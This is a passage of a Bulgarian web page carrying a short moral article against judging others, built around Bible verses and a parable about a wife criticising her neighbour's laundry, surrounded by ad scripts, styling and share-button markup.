</div></div><p>Много е лесно да съдим останалите около нас, без обаче да сме наясно нито с болката, която може да предизвикаме, нито с дадените обстоятелства. Затова винаги е разумно преди да почнем да говорим за другите, да помислим какво представляваме и правим самите ние. Дали правим нещо по-добро от тях, че да имаме основание след това да ги критикуваме? Всъщност хубаво е да осъзнаем, че никой не е упълномощен с такава власт, че все да дава акъл и да говори кой как си върши работата, нали така! <a class="se-box se-article" href="https://vijti.com/?p=54971" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Не си харчете парите за скъпи щори, вижте как да преобразите дома си буквално за стотинки</span></span><span class="se-box-text">Човешко си е – хем да не искаш да те видят, хем пък да хвърляш по едно око – какво става из квартала…</span><span class="se-box-date">Nov 29 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Не напразно и в Библията е написано следното: „Защо гледаш сламката в окото на брата си, пък гредата в своето око не усещаш? Лицемерецо, извади първом гредата от окото си, и тогава ще видиш как да извадиш сламката от окото на брата си?“ А също и: „Не съдете, за да не бъдете съдени“. Ето на каква поучителна история попаднахме, която искаме да споделим с вас: „Млада семейна двойка се настанила в ново жилище. На следващата сутрин жената погледнала към терасата на съседката и се възмутила: „Как може да са толкова мръсни дрехите ѝ? Не мога да повярвам. Все едно, че не са прани.</p>
<p>Или ѝ трябва нов прах, или пък не знае как да пере!“ Съпругът ѝ я погледнал, но не казал нищо. Всеки път, когато съседката простирала прането жената не пропускала да я клъвне. Докато един ден дрехите били опънати на въжетата бели като сняг. „Браво, най-накрая тая жена се научи как се перат дрехи“, заключила тя. А мъжът ѝ отговорил кратко: „Не се е научила на нищо, просто измих прозорците!“<a class="se-box se-article" href="https://vijti.com/?p=54972" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Идея за милиони: Вижте я какво направи от една изоставена дупка! (ВИДЕО+СНИМКИ)</span></span><span class="se-box-text">Бункерите в днешно време нямат приложение. Поне на този етап, въпреки че с оглед на случващото се в …</span><span class="se-box-date">Nov 29 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_286 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_286" >
<style>
/* custom css */
.tdi_127_286 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_286 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_286 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_286 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_286 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_286 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_286 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_286 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%bf%d0%be%d1%83%d0%ba%d0%b0/">поука</a></li><li><a href="https://vecherno.com/tag/%d0%bf%d1%80%d0%b0%d0%bd%d0%b5/">пране</a></li><li><a href="https://vecherno.com/tag/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%8a%d1%87%d0%b0%d0%bd%d0%b8/">препоръчани</a></li><li><a href="https://vecherno.com/tag/%d0%bf%d1%80%d0%be%d0%b7%d0%be%d1%80%d1%86%d0%b8/">прозорци</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_981 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_981" >
<style>

/* inline tdc_css att */

.tdi_128_981{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_981 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_981 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_981" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%258f-%25d1%259d-%25d0%25b2%25d0%25b8%25d0%25b6-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d1%2581%25d1%258a%25d1%2581%25d0%25b5%25d0%25b4%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b5-%25d0%25b7%25d0%25b0%25d1%2585%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9E%D0%AF+%D1%9D+%D0%B2%D0%B8%D0%B6+%D0%BF%D1%80%D0%B0%D0%BD%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D1%81%D1%8A%D1%81%D0%B5%D0%B4%D0%BA%D0%B0%D1%82%D0%B0%2C+%D0%B2%D1%81%D0%B5+%D0%B5+%D0%B7%D0%B0%D1%85%D0%B0%D0%B1%D0%B5%D0%BD%D0%BE%E2%80%9C+%E2%80%93+%D0%9F%D0%BE%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BC%D1%8A%D0%B6%D0%B0+%D1%9D+%D0%BE%D0%B1%D0%B0%D1%87%D0%B5+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D1%87%D0%B5%D1%80%D0%B2%D0%B8+%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BB%D1%8A%D0%BA%D0%BD%D0%B5&url=https%3A%2F%2Fvecherno.com%2F%25d1%258f-%25d1%259d-%25d0%25b2%25d0%25b8%25d0%25b6-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d1%2581%25d1%258a%25d1%2581%25d0%25b5%25d0%25b4%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b5-%25d0%25b7%25d0%25b0%25d1%2585%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/&amp;media=https://vecherno.com/wp-content/uploads/2018/11/prane-2.jpg&description=%E2%80%9E%D0%AF+%D1%9D+%D0%B2%D0%B8%D0%B6+%D0%BF%D1%80%D0%B0%D0%BD%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D1%81%D1%8A%D1%81%D0%B5%D0%B4%D0%BA%D0%B0%D1%82%D0%B0%2C+%D0%B2%D1%81%D0%B5+%D0%B5+%D0%B7%D0%B0%D1%85%D0%B0%D0%B1%D0%B5%D0%BD%D0%BE%E2%80%9C+%E2%80%93+%D0%9F%D0%BE%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BC%D1%8A%D0%B6%D0%B0+%D1%9D+%D0%BE%D0%B1%D0%B0%D1%87%D0%B5+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D1%87%D0%B5%D1%80%D0%B2%D0%B8+%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BB%D1%8A%D0%BA%D0%BD%D0%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%9E%D0%AF+%D1%9D+%D0%B2%D0%B8%D0%B6+%D0%BF%D1%80%D0%B0%D0%BD%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D1%81%D1%8A%D1%81%D0%B5%D0%B4%D0%BA%D0%B0%D1%82%D0%B0%2C+%D0%B2%D1%81%D0%B5+%D0%B5+%D0%B7%D0%B0%D1%85%D0%B0%D0%B1%D0%B5%D0%BD%D0%BE%E2%80%9C+%E2%80%93+%D0%9F%D0%BE%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BC%D1%8A%D0%B6%D0%B0+%D1%9D+%D0%BE%D0%B1%D0%B0%D1%87%D0%B5+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D1%87%D0%B5%D1%80%D0%B2%D0%B8+%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BB%D1%8A%D0%BA%D0%BD%D0%B5 %0A%0A https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_981">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_e36  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_e36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_e36,
				.tdi_130_e36 .tdc-inner-columns{
				    display: block;
				}.tdi_130_e36 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_2d6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_2d6{
                    vertical-align: baseline;
                }.tdi_132_2d6 .wpb_wrapper,
				.tdi_132_2d6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_2d6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_68c  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_68c{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_68c{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_68c{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_49d  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_49d{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_894  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_894{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_894{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_894{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_6b9 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_6b9{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_6b9{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_6b9{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_6b9{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_6b9.td-a-rec{
					text-align: center;
				}.tdi_139_6b9 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_d97  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_d97{
                    vertical-align: baseline;
                }.tdi_141_d97 .wpb_wrapper,
				.tdi_141_d97 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_d97 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_d97 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_d97{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_d97{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_d97{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_567 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_567{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_567{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_567{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_567.td-a-rec{
					text-align: center;
				}.tdi_142_567 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_632 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_632" >
<style>

/* inline tdc_css att */

.tdi_143_632{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_632 .td-block-title a,
				.tdi_143_632 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_632 .td-block-title a,
				.tdi_143_632 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_632 .td-block-title a,
				.tdi_143_632 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_632 .td-block-title a,
				.tdi_143_632 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_538 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_538" >
<style>

/* inline tdc_css att */

.tdi_144_538{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_538{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_538{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_538 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_538 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_538 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_538 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_538 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_538 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_538 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_538 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_538 .td-post-vid-time{
					display: block;
				}.tdi_144_538 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_538 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_538 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_538 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_538 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_538 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_538 .td-post-date,
				.tdi_144_538 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_538 .entry-review-stars{
					display: inline-block;
				}.tdi_144_538 .td-icon-star,
                .tdi_144_538 .td-icon-star-empty,
                .tdi_144_538 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_538 .td-module-comments{
					display: none;
				}.tdi_144_538 .td-read-more{
					display: none;
				}.tdi_144_538 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_538 .td-post-category:hover{
					color: #000000;
				}.tdi_144_538 .td-post-author-name a{
					color: #666666;
				}.tdi_144_538 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_538 .td-editor-date,
				.tdi_144_538 .td-editor-date .td-post-author-name,
				.tdi_144_538 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_538 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_538 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_538 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_538 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_538 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_538 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_538 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_538 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_538 .td-excerpt{
					display: none;
				}.tdi_144_538 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_538 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_538 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_538 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_538 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_538 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_538 .td-excerpt{
					display: none;
				}.tdi_144_538 .td-post-author-name{
					display: none;
				}.tdi_144_538 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_538 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_538 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_538 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_538 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_538 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_538 = new tdBlock();
block_tdi_144_538.id = "tdi_144_538";
block_tdi_144_538.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement 